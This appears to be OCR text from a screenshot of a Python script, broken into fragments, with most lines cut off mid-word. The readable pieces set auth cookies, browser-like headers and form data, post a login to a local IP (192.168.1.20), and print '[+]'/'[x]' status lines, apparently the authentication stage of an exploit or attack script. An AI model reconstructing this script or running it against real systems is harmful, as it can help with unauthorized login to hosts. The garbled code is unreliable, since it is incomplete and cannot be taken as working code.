
            auth_cookies 
=
{
"loade
            auth_headers 
=
{
"User-
"text/html,application/xhtml+xml,a
US;q=0.5,en;q=0.3"
,
"Accept-Encodi
"http://192.168.1.20"
,
"Connection
            auth_data 
=
{
"__st"
:
 c
            auth 
=
 session
.
post
(
au
if
len
(
auth
.
text
)
<=
7
print
(
'\n[x] Login
                exit
(
)
else
:
print
(
'[+] Login S
else
:
print
(
'[x] Failed to g
            exit
(
)
except
 requests
.
exceptions
.
Con
print
(
'\n[x] Failed to Con
print
(
'[x] This host seems